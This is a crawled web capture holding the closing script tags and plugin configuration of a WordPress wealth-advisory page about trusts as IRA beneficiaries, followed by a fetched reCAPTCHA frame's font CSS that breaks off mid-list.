<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.72.0" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.72.0" id="mailoptin-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"dfa443e861","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.cognizantwealth.com\/2012\/09\/04\/is-it-ok-to-make-a-trust-the-beneficiary-of-an-ira\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script defer type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732052660" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"cc0d42e26e","urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cognizantwealth.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"901983a771"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":333,"title":"Is%20It%20OK%20To%20Make%20A%20Trust%20The%20Beneficiary%20Of%20An%20IRA%3F%20%7C%20Cognizant%20Wealth%20Advisors","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&co=aHR0cHM6Ly93d3cuY29nbml6YW50d2VhbHRoLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mq3dy4aayinx
body_size: 48637
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 